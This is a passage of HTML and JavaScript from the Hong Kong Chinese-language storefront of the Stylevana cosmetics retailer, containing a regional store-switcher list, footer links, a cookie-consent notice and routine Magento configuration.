event-label=\"redirect_to_bwsvpta_pt\"","stores":{"bwsvpta_pt":{"url":"https:\/\/www.stylevana.com\/pt_PT\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvpta_pt","store_code":"bwsvpta_pt","locale":"Portugu\u00eas"}}},"bwsvukb":{"flag":"https:\/\/sv8-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/uk.png","name":"United Kingdom","currency":"GBP","url":"https:\/\/www.stylevana.com\/en_GB\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvukb_en","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvukb_en\"","stores":{"bwsvukb_en":{"url":"https:\/\/www.stylevana.com\/en_GB\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvukb_en","store_code":"bwsvukb_en","locale":"English"}}},"bwsvxxb":{"flag":"https:\/\/sv9-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/us.png","name":"United States","currency":"USD","url":"https:\/\/www.stylevana.com\/en_US\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvxxb_en","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvxxb_en\"","stores":{"bwsvxxb_en":{"url":"https:\/\/www.stylevana.com\/en_US\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvxxb_en","store_code":"bwsvxxb_en","locale":"English"}}},"bwsvhka":{"flag":"https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/bwsvhka.svg","name":"\u4e2d\u83ef\u4eba\u6c11\u5171\u548c\u570b\u9999\u6e2f\u7279\u5225\u884c\u653f\u5340","currency":"HKD","url":"https:\/\/www.stylevana.com\/zh_HK\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvhka_zh","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvhka_zh\"","stores":{"bwsvhka_zh":{"url":"https:\/\/www.stylevana.com\/zh_HK\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvhka_zh","store_code":"bwsvhka_zh","locale":"\u4e2d\u6587"}}}}}}'>
    <div class="storeswitcher__popup storeswitcher__footer">

                    <p class="storeswitcher__title">選擇國家或地區</p>
            <a class="storeswitcher__button storeswitcher__trigger" ga-trigger-type="event" event-category="mobile_nav_menu_header_buttons" event-action="Mobile_header_store_switcher_click" title="選擇國家或地區">
                <span class="storeswitcher__store-flag storeswitcher__current-store-flag"><img src="https://sv3-cdn.stylevana.com/media/images/webicons/country_flags/bwsvhka.svg"></span>
                <span class="storeswitcher__store-name storeswitcher__current-store-name">中華人民共和國香港特別行政區</span> 
                <span class="storeswitcher__store-currency storeswitcher__current-store-currency">(HKD)</span>
            </a>
        
        <div class="storeswitcher__redirect-container">

            <div class="">
                <p>你好！<br>你正在我們 <strong>中華人民共和國香港特別行政區</strong> 的商店。 你想將你的貨品運送到其他地方嗎？</p>            </div>

            <div class="storeswitcher__redirect-list-container">
                
                    <p class="storeswitcher__separator ">
                        地區 | 貨幣                    </p>
                    <div class="storeswitcher__redirect-list-switch storeswitcher__store-highlight ">
                        <span class="storeswitcher__current-store" data-company-code="bwsvhka">
                            <span class="storeswitcher__current-store-name" role-name="store-name">中華人民共和國香港特別行政區</span>
                            <span class="storeswitcher__current-store-currency">(<span role-name="store-currency">HKD</span>)</span>
                        </span>
                    </div>

                                            <div class="storeswitcher__redirect-list-content">
                            <ul class="storeswitcher__redirect-list">
                                                                                                        <li data-company-code="bwsvaea" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/ar_AE/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvaea_ar" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvaea_ar"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">الامارات العربية المتحدة</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(AED)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvaub" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_AU/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvaub_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvaub_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Australia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(AUD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvcab" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_CA/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvcab_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvcab_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Canada</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(CAD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvdeb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/de_DE/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvdeb_de" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvdeb_de"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Deutschland</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvesb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/es_ES/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvesb_es" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvesb_es"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">España</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsveub" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_EU/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsveub_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsveub_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Europe</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvfrb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/fr_FR/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvfrb_fr" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvfrb_fr"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">France</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvitb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/it_IT/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvitb_it" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvitb_it"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Italia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvmxa" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/es_MX/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvmxa_es" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvmxa_es"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">México</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(MXN)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvmya" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_MY/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvmya_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvmya_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Malaysia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(MYR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvnlb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/nl_NL/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvnlb_nl" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvnlb_nl"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Nederland</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvnza" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_NZ/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvnza_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvnza_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">New Zealand</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(NZD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvpla" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/pl_PL/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvpla_pl" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvpla_pl"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Polska</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(PLN)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvpta" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/pt_PT/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvpta_pt" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvpta_pt"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Portugal</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvukb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_GB/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvukb_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvukb_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">United Kingdom</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(GBP)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvxxb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_US/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvxxb_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvxxb_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">United States</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(USD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvhka" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/zh_HK/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvhka_zh" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvhka_zh"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">中華人民共和國香港特別行政區</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(HKD)</span>
                                        <!-- </a> -->
                                    </li>
                                                            </ul>
                        </div>
                                                </div>

                            <div class="storeswitcher__redirect-locale-list-container">
                    <p class="storeswitcher__separator ">
                        語言                    </p>
                    <div class="storeswitcher__redirect-locale-list-switch storeswitcher__store-highlight ">
                        <span class="storeswitcher__current-store-locale">
                            <span role-name="store-locale"></span>
                        </span>
                    </div>
                    <div class="storeswitcher__redirect-locale-list-content">
                        <ul class="storeswitcher__redirect-locale-list"></ul>
                    </div>
                </div>

                <div class="storeswitcher__redirect-submit-container">
                    <div class="storeswitcher__button storeswitcher__submit-button">儲存變更</div>
                </div>
                    </div>
    </div>
</div>
    
        <div class="footer-trademark text-center hidden-md hidden-lg hidden-xl" style="padding-top: 2rem;">
            <img width="75" src="https://cdn-sv2.stylevana.com/images/BU/brand_logo/SV%20Logo%20for%20On-site%20Trademark.jpg">
        </div>  
    </div>
    <div class="col-right-ft">
        <div class="row">
            <div class="col-xs-12 col-md-4">
                <div class="footer-links">
                    <h2 class="title">關於 STYLEVANA <span class="btn-toggle visible-xs visible-sm hidden-md"><i class="icon-right-arrow-icon"></i></span></h2>
                    <ul>
                        <li><a href="/zh_HK/about-us">關於我們</a></li>
                        <li><a href="/zh_HK/contact-us">聯絡我們</a></li>
                        <li><a href="/zh_HK/terms-and-conditions">條款及細則</a></li>
                        <li><a href="/zh_HK/privacy-policy">私隱政策</a></li>
                    </ul>
                </div>              
            </div>
            <div class="col-xs-12 col-md-4">
                <div class="footer-links">
                    <h2 class="title">客服資訊 <span class="btn-toggle visible-xs visible-sm hidden-md"><i class="icon-right-arrow-icon"></i></span></h2>
                    <ul>
                        <li><a target="_blank" href="https://stylevana.zendesk.com/hc/en-us">常見問題 (FAQs)</a></li>
                        <li><a href="/zh_HK/payment">付款方式</a></li>
                        <li><a href="/zh_HK/shippings">運送方式</a></li>
                        <li><a href="/zh_HK/returns_and_exchanges">退換貨方式</a></li>
                        <li><a href="/zh_HK/news_and_announcements">最新消息</a></li>
                        <!--<li><a href="/zh_HK/holiday_notice">聖誕送貨安排</a></li>-->
              
                    </ul>
                </div>
            </div>
            <div class="col-xs-12 col-md-4">
                <div class="footer-links">
                    <h2 class="title">促銷及優惠活動 <span class="btn-toggle visible-xs visible-sm hidden-md"><i class="icon-right-arrow-icon"></i></span></h2>
                    <ul>
                        <li><a href="/zh_HK/myyotpoloyalty/reward/view/">VANA Reward Club</a></li>
                        <!--<li><a href="#">推薦親友- 8折優惠</a></li>
                        <li><a href="#">學生折扣</a></li>
                        <li><a href="#">夥伴計劃</a></li>
                        <li><a href="#">VANA Community</a></li>
                        <li><a href="#">edit path手機應用程式</a></li>-->
                    </ul>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-xs-12 col-md-12">
                <div class="footer-trademark text-right hidden-xs hidden-sm">
                    <img width="75" src="https://cdn-sv2.stylevana.com/images/BU/brand_logo/SV%20Logo%20for%20On-site%20Trademark.jpg">
                </div>
            </div>
        </div>
    </div>
</div>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
	.cookie-policy-notification {
		position: fixed;
		bottom: 0;
		left: 0;
		background: #333333e0;
		width: 100%;
		padding: 16px 0;
		z-index: 99999999999;
	}

	.row-align-items-center {
		display: flex;
		align-items: center;
		justify-content: space-between;
	}

	.cookie-policy-notification .message-box {
		color: #fff;
		max-height: 120px;
		overflow-y: auto;
		padding-right: 10px;
		margin-bottom: 5px;
		text-align: left;
		font-size: 1.5rem;
	}

	.cookie-policy-notification .message-box a {
		color: #fa8072;
	}

	.cookie-policy-notification #cookienotify-close-btn {
		color: #fff;
		border: 1px solid white;
		border-radius: 20px;
		padding: 5px 20px;
	}

	@media (max-width: 767px) {
		.row-align-items-center {
			display: block;
		}

		.cookie-policy-notification #cookienotify-close-btn {
			margin-left: auto;
			margin-right: auto;
			display: block;
			width: max-content;
		}
	}
</style>

<div class="cookie-policy-notification" style="display:none;">
    <div class="content container">
        <div class="row-align-items-center">
            <div class="message-box">如繼續瀏覽本網站，即表示您同意我們根據此政策使用Cookie。如不同意本公司使用Cookie，您可自行於電子設備中關閉cookie。</div>
            <div class="close-btn btn" id="cookienotify-close-btn">接受並繼續</div>
        </div>
    </div>
</div>

<script>
require([
    'jquery'
], function ($) {
    if(!$.cookie('cookienotify_tb'))
    {
        $('.cookie-policy-notification').show();
        $(document).on('click', "#cookienotify-close-btn", function (e) {
                var d = new Date();
                d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
                $.cookie('cookienotify_tb', '1', {path: '/', expires: d});
                $(this).closest('.cookie-policy-notification').hide();
        });	
    }
    else {
        $('.cookie-policy-notification').remove();
    }
});
</script></div></div>		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
            <div class="bottom-content">
                <div class="copyright">
                    <span>© 2026 STYLEVANA® 版權所有，不得轉載</span>
                </div>
                <div class="footer_payment">
                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="payment">
    <img src="https://sv3-cdn.stylevana.com/media/images/banner/2022/SVHKSite/Visa-logo.svg" />
    <img src="https://sv3-cdn.stylevana.com/media/images/banner/2022/SVHKSite/PayPal-logo.svg" />
    <img src="https://sv3-cdn.stylevana.com/media/images/banner/2022/SVHKSite/Mastercard-logo.svg" />
    <img src="https://sv3-cdn.stylevana.com/media/images/banner/2022/SVHKSite/McAfee-logo.svg" />
    <img src="https://sv3-cdn.stylevana.com/media/images/banner/2022/SVHKSite/RapidSSL-logo.svg" />
</div></div>                </div>
            </div>
		</div>
	</div>
</div>
<script>
	window.onload = function () {
		document.body.className += " preloaded";
	}
</script>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stylevana.com\/zh_HK\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"21600","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stylevana.com\/zh_HK\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stylevana.com\/zh_HK\/rest\/bwsvhka_zh\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stylevana.com\/zh_HK\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
<div class="ajaxsuite-popup-wrapper modals-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>
<div class="storeswitcher storeswitcher__container" data-mage-init="{&quot;mychange_storeswitcher_render&quot;:{&quot;mode&quot;:&quot;popup&quot;,&quot;type&quot;:&quot;geo_recommend&quot;,&quot;currentCompanyCode&quot;:&quot;bwsvhka&quot;,&quot;currentStoreCode&quot;:&quot;bwsvhka_zh&quot;,&quot;redirectList&quot;:{&quot;bwsvaea&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/UAE.png&quot;,&quot;name&quot;:&quot;\u0627\u0644\u0627\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629&quot;,&quot;currency&quot;:&quot;AED&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/ar_AE\/?___store=bwsvaea_ar&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvaea_ar\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvaea_ar&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/ar_AE\/?___store=bwsvaea_ar&quot;,&quot;store_code&quot;:&quot;bwsvaea_ar&quot;,&quot;locale&quot;:&quot;\u0627\u0644\u0639\u0631\u0628\u064a\u0629&quot;},&quot;bwsvaea_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AE\/?___store=bwsvaea_en&quot;,&quot;store_code&quot;:&quot;bwsvaea_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvaub&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/au.png&quot;,&quot;name&quot;:&quot;Australia&quot;,&quot;currency&quot;:&quot;AUD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AU\/?___store=bwsvaub_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvaub_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvaub_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AU\/?___store=bwsvaub_en&quot;,&quot;store_code&quot;:&quot;bwsvaub_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvcab&quot;:{&quot;flag&quot;:&quot;https:\/\/sv5-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/ca.png&quot;,&quot;name&quot;:&quot;Canada&quot;,&quot;currency&quot;:&quot;CAD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_CA\/?___store=bwsvcab_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvcab_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvcab_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_CA\/?___store=bwsvcab_en&quot;,&quot;store_code&quot;:&quot;bwsvcab_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvdeb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv4-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/de.png&quot;,&quot;name&quot;:&quot;Deutschland&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/de_DE\/?___store=bwsvdeb_de&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvdeb_de\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvdeb_de&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/de_DE\/?___store=bwsvdeb_de&quot;,&quot;store_code&quot;:&quot;bwsvdeb_de&quot;,&quot;locale&quot;:&quot;Deutsch&quot;}}},&quot;bwsvesb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv7-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/ES.png&quot;,&quot;name&quot;:&quot;Espa\u00f1a&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_ES\/?___store=bwsvesb_es&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvesb_es\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvesb_es&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_ES\/?___store=bwsvesb_es&quot;,&quot;store_code&quot;:&quot;bwsvesb_es&quot;,&quot;locale&quot;:&quot;Espa\u00f1ol&quot;}}},&quot;bwsveub&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/eu.png&quot;,&quot;name&quot;:&quot;Europe&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_EU\/?___store=bwsveub_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsveub_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsveub_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_EU\/?___store=bwsveub_en&quot;,&quot;store_code&quot;:&quot;bwsveub_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvfrb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv7-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/fr.png&quot;,&quot;name&quot;:&quot;France&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/fr_FR\/?___store=bwsvfrb_fr&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvfrb_fr\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvfrb_fr&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/fr_FR\/?___store=bwsvfrb_fr&quot;,&quot;store_code&quot;:&quot;bwsvfrb_fr&quot;,&quot;locale&quot;:&quot;Fran\u00e7ais&quot;}}},&quot;bwsvitb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv6-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/IT.png&quot;,&quot;name&quot;:&quot;Italia&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/it_IT\/?___store=bwsvitb_it&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvitb_it\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvitb_it&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/it_IT\/?___store=bwsvitb_it&quot;,&quot;store_code&quot;:&quot;bwsvitb_it&quot;,&quot;locale&quot;:&quot;Italiano&quot;}}},&quot;bwsvmxa&quot;:{&quot;flag&quot;:&quot;https:\/\/sv5-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/mx.svg&quot;,&quot;name&quot;:&quot;M\u00e9xico&quot;,&quot;currency&quot;:&quot;MXN&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_MX\/?___store=bwsvmxa_es&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvmxa_es\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvmxa_es&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_MX\/?___store=bwsvmxa_es&quot;,&quot;store_code&quot;:&quot;bwsvmxa_es&quot;,&quot;locale&quot;:&quot;Espa\u00f1ol&quot;}}},&quot;bwsvmya&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/my.png&quot;,&quot;name&quot;:&quot;Malaysia&quot;,&quot;currency&quot;:&quot;MYR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_MY\/?___store=bwsvmya_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;geo_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; 